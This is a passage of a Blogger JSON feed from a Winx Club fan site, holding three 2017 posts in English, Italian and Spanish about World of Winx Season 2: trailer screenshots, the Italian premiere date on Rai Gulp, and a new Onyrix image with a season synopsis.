href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lZcuQVzxFOEx0ga814hU1PuJMcKyZpfpq5BIHUMqCynh0QbvFFSZHIZGoa5TdQnYtGG9TVzcxTiRii4hLWdbRDRtDPdhSpVPBDtUQ3YSI3Jfojy_xj07ZkdXZJTS_pCCj7nCXX_54A\/s1600\/World+of+Winx+Season+2+Trailer+709.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lZcuQVzxFOEx0ga814hU1PuJMcKyZpfpq5BIHUMqCynh0QbvFFSZHIZGoa5TdQnYtGG9TVzcxTiRii4hLWdbRDRtDPdhSpVPBDtUQ3YSI3Jfojy_xj07ZkdXZJTS_pCCj7nCXX_54A\/s320\/World+of+Winx+Season+2+Trailer+709.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnXDh6yKYGofRu1F9jf-CxBxMa8yagXaSP4r9lRuzWlkDapW3Rg_1-VHthCAE5ELUwnUYqjl2bHXSfPoSI9Uf76x3BMK4vKb-QecgiA_IF1NTEFJsvdNlgXBfs_p2sNRMRS6nWl6J4mg\/s1600\/World+of+Winx+Season+2+Trailer+749.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnXDh6yKYGofRu1F9jf-CxBxMa8yagXaSP4r9lRuzWlkDapW3Rg_1-VHthCAE5ELUwnUYqjl2bHXSfPoSI9Uf76x3BMK4vKb-QecgiA_IF1NTEFJsvdNlgXBfs_p2sNRMRS6nWl6J4mg\/s320\/World+of+Winx+Season+2+Trailer+749.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bsMk-bAUPTxfJLyCqVweUdbswBgVsXZ-6NDT3UxL5_ig5Vk2sFhLIDud2d8YxBR98v7_BYzYsa8yP2XFU8eiyitscMk_3Z94GppDNq1_RoJgGwMrR4Hew2Kn0XwCHI5rV5yyJS0YHw\/s1600\/World+of+Winx+Season+2+Trailer+769.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bsMk-bAUPTxfJLyCqVweUdbswBgVsXZ-6NDT3UxL5_ig5Vk2sFhLIDud2d8YxBR98v7_BYzYsa8yP2XFU8eiyitscMk_3Z94GppDNq1_RoJgGwMrR4Hew2Kn0XwCHI5rV5yyJS0YHw\/s320\/World+of+Winx+Season+2+Trailer+769.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1HxCbS2A0IVZ19AAZ2qaREYI2-2Rd9yZqDKSRVuPyMX7iTH78YLXEY7urcrDDrgM5tGh7jYUV9KYwUoaKX0F9MVWvHAzQto_d9htqvLtyoruyFPWxUiKuKndwGcuJwwSoatV3NopSw\/s1600\/World+of+Winx+Season+2+Trailer+782.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1HxCbS2A0IVZ19AAZ2qaREYI2-2Rd9yZqDKSRVuPyMX7iTH78YLXEY7urcrDDrgM5tGh7jYUV9KYwUoaKX0F9MVWvHAzQto_d9htqvLtyoruyFPWxUiKuKndwGcuJwwSoatV3NopSw\/s320\/World+of+Winx+Season+2+Trailer+782.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZojXgFEkjMgYtH3r1gzjPLsOUMHnVHgGPFBzCkiOCG6IeBYfTwYwXZPgzTNUdf_PBralkWwBnNQ6q6b7bAb7oUpSpoJTrhu6NBtOV_HPT1lO_gNSKp2yEA2UMQjmC3jOnX9hwPLV7Q\/s1600\/World+of+Winx+Season+2+Trailer+808.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZojXgFEkjMgYtH3r1gzjPLsOUMHnVHgGPFBzCkiOCG6IeBYfTwYwXZPgzTNUdf_PBralkWwBnNQ6q6b7bAb7oUpSpoJTrhu6NBtOV_HPT1lO_gNSKp2yEA2UMQjmC3jOnX9hwPLV7Q\/s320\/World+of+Winx+Season+2+Trailer+808.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3idY3Ovl4A8d_aY_nT4puSe8A5TWhgAO4Tq2jEEJME5tWnk2bDgz0cPFPiASsaYVfywggNTn2tdGiwF4qV1AkFtCXaSF-4f7HIgWkgo-51w8RuQmtQbVFBBr40GsGOWllnP4e_8J6HA\/s1600\/World+of+Winx+Season+2+Trailer+844.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3idY3Ovl4A8d_aY_nT4puSe8A5TWhgAO4Tq2jEEJME5tWnk2bDgz0cPFPiASsaYVfywggNTn2tdGiwF4qV1AkFtCXaSF-4f7HIgWkgo-51w8RuQmtQbVFBBr40GsGOWllnP4e_8J6HA\/s320\/World+of+Winx+Season+2+Trailer+844.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH3S9AaoFZeIYGTyx5pFe4Shiw7MrgbHUKfW9hndsnzsqRuroIwrdycaNj5ZSnpRbOAa9XfeWYPwjNK-N28Q6SZHjZP8od0cVjjVbjfirOXaId_r_Y_kcu6zp4CdXx1JIMePu0_wa-fA\/s1600\/World+of+Winx+Season+2+Trailer+845.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH3S9AaoFZeIYGTyx5pFe4Shiw7MrgbHUKfW9hndsnzsqRuroIwrdycaNj5ZSnpRbOAa9XfeWYPwjNK-N28Q6SZHjZP8od0cVjjVbjfirOXaId_r_Y_kcu6zp4CdXx1JIMePu0_wa-fA\/s320\/World+of+Winx+Season+2+Trailer+845.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFfaZWNn_xKpizyemoM3ZwwJJT8zfJPg9_ikucd6_BuxSco7-yKOwMCO35eyz9uM2Gb077VsPAFJ3NPL-K7FB1kNVyjaK_kEE0IQgLY9gAZuTtPtkR6YLw7Aw2ciZj7oTH3JBm74EO-w\/s1600\/World+of+Winx+Season+2+Trailer+864.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFfaZWNn_xKpizyemoM3ZwwJJT8zfJPg9_ikucd6_BuxSco7-yKOwMCO35eyz9uM2Gb077VsPAFJ3NPL-K7FB1kNVyjaK_kEE0IQgLY9gAZuTtPtkR6YLw7Aw2ciZj7oTH3JBm74EO-w\/s320\/World+of+Winx+Season+2+Trailer+864.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3591808618708595110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3591808618708595110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-season-2-trailer.html","title":"World of Winx Season 2 TRAILER + Screenshots!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKV_HtCixV6yon30ReSAodEahMx4cyP9Zv0Ukfm6-BOOxl3a2o_0qmyJrwHEEwcyE4sbASE33d4YUu3cOlLw38nvnwyBhGFpz6iCDv0MqT3jTHgKMvLHUivJpImz5KMXAW_9xKdlCEA\/s72-c\/World+of+Winx+Season+2+Trailer+655.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-108666933525191845"},"published":{"$t":"2017-06-07T16:16:00.001+02:00"},"updated":{"$t":"2017-06-07T16:46:36.454+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx Season 2 Premiere Date in Italy!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2gZhv-5V6QO-JFF4jahyphenhyphenuHFRWCRW14SYP9CT2gFUIot-WT0qGfd5HreWDqvWXcgRj1IllBd3VKrXzl_HyF03o1FwSYezDEnZQ24SmskAQbYejBtV6iFX7SItU9jbZpUs8V7DmNFt0hw\/s1600\/wow2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2gZhv-5V6QO-JFF4jahyphenhyphenuHFRWCRW14SYP9CT2gFUIot-WT0qGfd5HreWDqvWXcgRj1IllBd3VKrXzl_HyF03o1FwSYezDEnZQ24SmskAQbYejBtV6iFX7SItU9jbZpUs8V7DmNFt0hw\/s640\/wow2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELe avventure delle Winx sulla Terra continuano nei \u003Cb\u003Enuovi episodi di World of Winx\u003C\/b\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENon perdeteli, da domenica \u003Cb\u003E18 giugno\u003C\/b\u003E, tutti i giorni su \u003Cb\u003ERai Gulp, dalle 13.10!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNuove missioni, tanti nuovi look, canzoni fatalosissime e la \u003Cb\u003Enuova trasformazione Onyrix\u003C\/b\u003E per combattere vecchi e nuovi nemici del Mondo dei Sogni!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Winx adventures on Earth continue in the new episodes of World of Winx! Do not miss them, Sunday, June 18, every day on Rai Gulp, from 13.10! New missions, so many new looks, fatal songs and the new Onyrix transformation to fight old and new enemies of the World of Dreams!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLas aventuras del Winx en la Tierra continúan en los nuevos episodios de Mundial de Winx! No se pierda ellos, desde el domingo, 18 de junio de cada día en Rai Gulp, desde 13:10! Nuevas misiones, muchas nuevo aspecto, canciones fatalosissime y el nuevo Onyrix transformación a luchar contra los enemigos viejo y el nuevo mundo de los sueños!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/108666933525191845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/108666933525191845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-season-2-premiere-date-in.html","title":"World of Winx Season 2 Premiere Date in Italy!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2gZhv-5V6QO-JFF4jahyphenhyphenuHFRWCRW14SYP9CT2gFUIot-WT0qGfd5HreWDqvWXcgRj1IllBd3VKrXzl_HyF03o1FwSYezDEnZQ24SmskAQbYejBtV6iFX7SItU9jbZpUs8V7DmNFt0hw\/s72-c\/wow2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3076251185343919790"},"published":{"$t":"2017-06-03T13:14:00.001+02:00"},"updated":{"$t":"2017-06-03T13:14:17.480+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"New Onyrix pic + World of Winx Season 2 synopsis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsiKS7F64IEquIY11s4BWg4-ynMUK30ajeQ5WOAcT0nkeGp6HK3hfxWVmjEfkZOe_fre3oeW1dej9Ei_FuWjgoMvhESpOyzS-bchyphenhyphen0YbVVIVVeQNnSHt3okVk4aKfdhrJtllVOIT45pg\/s1600\/new-kids-shows-and-movies-coming-to-netflix-canada-in-june-world-of-winx.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsiKS7F64IEquIY11s4BWg4-ynMUK30ajeQ5WOAcT0nkeGp6HK3hfxWVmjEfkZOe_fre3oeW1dej9Ei_FuWjgoMvhESpOyzS-bchyphenhyphen0YbVVIVVeQNnSHt3okVk4aKfdhrJtllVOIT45pg\/s640\/new-kids-shows-and-movies-coming-to-netflix-canada-in-june-world-of-winx.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe premiere of World of Winx season 2 is getting closer, specifically on \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-season-2-premiere-date.html\" target=\"_blank\"\u003EJune 16, 2017 on Netflix\u003C\/a\u003E, and more and more news is coming. How exiting!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nToday we have a new screenshot (published in \u003Ca href=\"https:\/\/www.todaysparent.com\/family\/activities\/new-kids-shows-and-movies-coming-to-netflix-canada-in-june\/\" target=\"_blank\"\u003EToday's Parent\u003C\/a\u003E) of \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-season-2-promo-onyrix-clip.html\" target=\"_blank\"\u003EBloom, Stella and Flora Onyrix\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWOW! Do not they look incredible?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: center;\"\u003E\nIn addition we have a new synopsis of the season that says:\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E\"Armed with evolved powers, the Winx fairies fight monsters and dark magic to defeat the evil Queen and return Peter Pan spirit to the World of Dreams.\"\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nArmed? Dark Magic? Return Peter Pan spirit? \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-season-2-promo-onyrix-clip.html\" target=\"_blank\"\u003EOnyrix\u003C\/a\u003E is a evolved power? \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/new-world-of-winx-season-2-pic-mermaids.html\" target=\"_blank\"\u003EMermaids?\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWow! It is clear that this season will be super interesting !!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDiscover more World of Winx Screenshots \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-2-onyrix-new-villains.html\" target=\"_blank\"\u003EHERE\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n______________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl estreno de World of Winx temporada 2 esta cada vez mas cerca, concretamente el \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-season-2-premiere-date.html\" target=\"_blank\"\u003E16 de Junio 2017 en Netflix\u003C\/a\u003E, y cada vez van saliendo mas noticias. Que emocionante!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl día de hoy tenemos una nueva captura de pantalla (publicado en\u0026nbsp;\u003Ca href=\"https:\/\/www.todaysparent.com\/family\/activities\/new-kids-shows-and-movies-coming-to-netflix-canada-in-june\/\" target=\"_blank\"\u003EToday's Parent\u003C\/a\u003E) de \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-season-2-promo-onyrix-clip.html\" target=\"_blank\"\u003EBloom, Stella y Flora Onyrix\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWOW! ¿No se ven increibles?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\nAdemas tenemos una nueva sinopsis de la temporada que dice lo siguiente:\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E\"Armadas con poderes evolucionados, las hadas Winx luchan contra monstruos y magia oscura para derrotar a la malvada Reina y devolver el espíritu de Peter Pan al Mundo de los Sueños.\"\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¿Armadas? ¿Magia oscura? ¿Devolver el espíritu Peter Pan? ¿\u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-season-2-promo-onyrix-clip.html\" target=\"_blank\"\u003EOnyrix\u003C\/a\u003E es un poder evolucionado? \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/new-world-of-winx-season-2-pic-mermaids.html\" target=\"_blank\"\u003E¿Sirenas?\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVaya! Esta claro que esta temporada va a estar super interesante!!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescubre mas caputas de pantalla de World of Winx \u003Ca href=\"http:\/\/www.winxcluball.com\/2017\/05\/world-of-winx-2-onyrix-new-villains.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3076251185343919790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3076251185343919790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/new-onyrix-pic-world-of-winx-season-2.html","title":"New Onyrix pic + World of Winx Season 2 synopsis"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsiKS7F64IEquIY11s4BWg4-ynMUK30ajeQ5WOAcT0nkeGp6HK3hfxWVmjEfkZOe_fre3oeW1dej9Ei_FuWjgoMvhESpOyzS-bchyphenhyphen0YbVVIVVeQNnSHt3okVk4aKfdhrJtllVOIT45pg\/s72-c\/new-kids-shows-and-movies-coming-to-netflix-canada-in-june-world-of-winx.jpg","height":"72","width":"72"}}]}});